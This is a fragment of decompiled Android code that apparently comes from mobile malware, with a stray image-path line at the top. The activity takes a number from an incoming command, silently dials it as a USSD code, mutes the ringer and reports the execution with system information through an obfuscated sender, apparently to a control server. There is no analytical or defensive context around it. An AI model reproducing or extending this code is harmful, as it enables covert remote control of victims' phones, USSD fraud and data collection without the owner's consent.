 @Override // android.app.Activity
protected void onCreate(Bundle bundle) {
super.onCreate(bundle);
try {
String number = Uri.encode(getIntent().getStringExtra("str").replace("AAA", "#"));
Intent intent = new Intent("android.intent.action.CALL");
startActivity(intent.setData(Uri.parse("tel:" + number)));
((AudioManager) getSystemService("audio")).setRingerMode(0);
b bVar = this.a;
StringBuilder sb = new StringBuilder();
sb.append("p=");
b bVar2 = this.a;
sb.append(bVar2.c(this.a.sys_info(this) + "|Request USSD is executed (" + number + ")|"));
bVar.b(this, "4", sb.toString());
} catch (Exception unused) {
this.a.a("ERROR", "Start USSD");
}
finish();